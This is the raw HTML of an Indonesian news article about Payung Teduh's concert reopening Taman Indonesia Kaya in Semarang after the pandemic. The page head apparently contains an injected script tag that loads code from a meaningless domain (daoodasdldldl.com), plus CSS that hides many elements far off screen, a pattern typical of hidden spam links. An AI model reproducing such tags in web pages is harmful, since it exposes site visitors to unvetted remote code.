

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jatengtoday.com/hibur-warga-semarang-payung-teduh-jadi-momen-dibukanya-kembali-taman-indonesia-kaya
body_size: 14308
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="id"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="id"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="id"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://jatengtoday.com/xmlrpc.php"/>

	<title>Hibur Warga Semarang, Payung Teduh Jadi Momen Dibukanya Kembali Taman Indonesia Kaya &#8211; Jateng Today</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Feed" href="https://jatengtoday.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Umpan Komentar" href="https://jatengtoday.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jatengtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjatengtoday.com%2Fhibur-warga-semarang-payung-teduh-jadi-momen-dibukanya-kembali-taman-indonesia-kaya" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jatengtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjatengtoday.com%2Fhibur-warga-semarang-payung-teduh-jadi-momen-dibukanya-kembali-taman-indonesia-kaya&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CSpartan%3A400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://jatengtoday.com/wp-content/uploads/dynamic-style-1765294474.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768399352" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://jatengtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jatengtoday.com/wp-json/wp/v2/posts/115078" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jatengtoday.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://jatengtoday.com/hibur-warga-semarang-payung-teduh-jadi-momen-dibukanya-kembali-taman-indonesia-kaya" />
<link rel='shortlink' href='https://jatengtoday.com/?p=115078' />
	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="google-site-verification" content="s6f0tFJ35KnwJewioCngQIO6o4ucfxAXPkq5Infpqqg" /><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="32x32" />
<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
<meta name="msapplication-TileImage" content="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			.banner_tertiary_right {position:absolute; left:-5834px}
.banner_tertiary_gradient {position:absolute; left:-19170px}
.banner_tertiary_overlay {position:absolute; left:-11195px}
.hero_main_large {position:absolute; left:-6545px}
.block_secondary_small {position:absolute; left:-22187px}
.block_secondary_medium {position:absolute; left:-26893px}
.block_secondary_large {position:absolute; left:-9589px}
.block_secondary_dark {position:absolute; left:-25174px}
.block_secondary_light {position:absolute; left:-26199px}
.block_secondary_bold {position:absolute; left:-22045px}
.block_secondary_muted {position:absolute; left:-9197px}
.block_secondary_responsive {position:absolute; left:-11070px}
.block_secondary_flexible {position:absolute; left:-24476px}
.block_secondary_grid {position:absolute; left:-10946px}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-115078 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal elementor-default elementor-kit-1711" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<nav id="g1-secondary-nav" class="g1-secondary-nav"><ul id="g1-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-h"><li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li id="menu-item-7478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li id="menu-item-100568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav><!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://jatengtoday.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
						<img
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							width="370"
							height="84"
							alt="Jateng Today" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class=""
								src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
								data-src=""
								width="370"
								height="84"
								alt="" />
						</picture>
												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-100976" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-g1-standard menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-100977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li id="menu-item-100978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li id="menu-item-100979" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li id="menu-item-100981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li id="menu-item-100982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li id="menu-item-100983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li id="menu-item-100984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li id="menu-item-100985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li id="menu-item-100986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li id="menu-item-100987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li id="menu-item-100988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li id="menu-item-100989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li id="menu-item-100990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li id="menu-item-100991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-100992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li id="menu-item-100993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li id="menu-item-100994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li id="menu-item-100995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li id="menu-item-100996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li id="menu-item-100997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li id="menu-item-100998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li id="menu-item-100999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li id="menu-item-101000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://jatengtoday.com/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
					<img
						src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
						width="198"
						height="45"
						alt="Jateng Today" />
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class=""
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							data-src=""
							width="198"
							height="45"
							alt="" />
					</picture>
									</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-115078" class="entry-tpl-classic post-115078 post type-post status-publish format-standard has-post-thumbnail category-seni-budaya-jawa-tengah tag-djarum-foundation tag-payung-teduh tag-semarang tag-senandung-di-taman tag-taman-indonesia-kaya" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah" class="entry-category entry-category-item-19"><span itemprop="articleSection">Seni Budaya</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Hibur Warga Semarang, Payung Teduh Jadi Momen Dibukanya Kembali Taman Indonesia Kaya</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">Ajie MH.</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2022-10-30T09:56:31+07:00" itemprop="datePublished">30 Oktober 2022, 9:56 AM</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>9.8k</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/10/C1B8DA8D-33FA-4316-82A5-518AEEE704A7.jpeg" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" itemprop="contentUrl" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://jatengtoday.com/wp-content/uploads/2022/10/C1B8DA8D-33FA-4316-82A5-518AEEE704A7.jpeg" /><meta itemprop="width" content="0" /><meta itemprop="height" content="0" /><figcaption class="wp-caption-text">Penampilan Payung Teduh di gelaran Senandung di Taman yang digelar di Taman Indonesia Kaya Semarang, Sabtu (29/10/2022) malam. (ajie mahendra/jatengtoday.com)</figcaption></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<p class="p1"><span class="s1">SEMARANG (jatengtoday.com) &#8211; Payung Teduh menemani malam Mingguan warga Semarang di Taman Indonesia Kaya, Sabtu (29/10/2022). Tembang-tembang romantis dibawakan di depan ratusan penonton yang rata-rata masih muda.</span></p>
<p class="p1"><span class="s1">Selama kurang lebih 90 menit, Payung Teduh membawakan sembilan buah lagu antara lain Rayuan Pulau Kelapa, Sebuah Lagu, Berjalanlah, Malam, Pagi Belum Sempurna, Suar, Nanti, Diamlah dan Resah.</span></p>
<p class="p1"><span class="s1">Payung Teduh tidak tampil sendiri. Band alternative/indie Indonesia beraliran fusi antara folk, keroncong, dan jazz ini juga berkolaborasi dengan salah unit kegiatan mahasiswa setempat yang didirikan sejak 1998 yaitu, Paduan Suara Mahasiswa Universitas Negeri Semarang (PSM Unnes).</span></p>
<p class="p1"><span class="s1">Para penikmat seni yang didominasi oleh generasi muda ini tampak antusias melihat penampilan menarik dari keduanya di atas panggung. </span></p>
<p class="p1"><span class="s1">Sesekali para penikmat seni juga terdengar bernyanyi bersama mengikuti Payung Teduh. </span></p>
<p class="p1"><span class="s1">Vokalis Payung Teduh, Marsya Ditia mengaku senang bisa hadir dan tampil<span class="Apple-converted-space">  </span>secara langsung di Taman Indonesia Kaya. Melihat semangat dan antusiasme para penikmat seni di kota Semarang, memberikan energi dan semangat tersendiri bagi dalam menyuguhkan pertunjukan ini.</span></p>
<p class="p1"><span class="s1">“Malam ini kami juga berkolaborasi dengan suara indah. Semoga penampilan kami dapat dinikmati dengan baik oleh masyarakat Semarang,” harapnya.</span></p>
<p class="p1"><span class="s1">Gelaran bertajuk Sendandung di Taman ini sekaligus menjadi momentum dibukanya kembali Taman Indonesia Kaya untuk panggung hiburan setelah vakum dua tahun gara-gara pandemi.</span></p>
<p class="p1"><span class="s1">“Senandung di Taman menjadi pertunjukan pembuka setelah beberapa tahun terakhir ini Taman Indonesia Kaya harus terhenti untuk menyuguhkan hiburan bagi masyarakat kota Semarang karena pandemi yang melanda,” ungkap Program Director Bakti Budaya Djarum Foundation, Renitasari Adrian.</span></p>
<p class="p1"><span class="s1">Sebelumnya, Taman Indonesia Kaya kerap menghibur para penikmat seni dengan mengadakan pertunjukan rutin di tiap akhir pekan di penghujung bulan.</span></p>
<p class="p1"><span class="s1">“Agar dapat menjadi ruang publik yang bermanfaat bagi masyarakat, selama pandemi melanda, kami juga melakukan perbaikan beberapa fasilitas taman agar dapat berfungsi secara optimal. Semoga segala upaya yang kami lakukan dalam menyuguhkan ruang publik dan hiburan bagi masyarakat Semarang dapat diterima dengan baik,” paparnya. (*)</span></p>
		</div>
	</div><!-- .todo -->

